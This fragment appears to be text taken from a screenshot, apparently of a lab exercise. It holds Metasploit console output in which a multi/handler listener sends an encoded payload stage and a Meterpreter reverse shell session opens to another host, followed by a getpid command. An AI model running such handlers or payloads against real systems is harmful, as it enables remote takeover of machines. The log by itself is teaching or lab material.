 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:53956) at
meterpreter > getPid
[-] Unknown command: getPid.
meterpreter > getpid
Current pid: 4368
meterpreter >